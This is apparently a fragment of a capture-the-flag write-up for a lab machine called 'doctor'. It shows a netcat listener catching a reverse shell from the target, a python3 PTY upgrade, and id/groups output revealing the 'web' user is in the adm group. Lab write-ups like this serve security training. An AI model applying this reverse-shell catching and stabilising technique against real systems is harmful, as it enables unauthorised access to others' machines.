 #rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.52] from (UNKNOWN) [10.10.10.209] 33272
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ export SHELL=bash
export SHELL=bash
pentester's Home
web@doctor:~$ export TERM=xterm-256color
export TERM=xterm-256color
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$ groups
groups
web adm
web@doctor:~$ _